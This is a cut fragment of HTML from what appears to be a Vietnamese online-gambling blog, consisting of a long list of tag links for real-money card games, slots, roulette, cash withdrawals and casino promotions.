<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
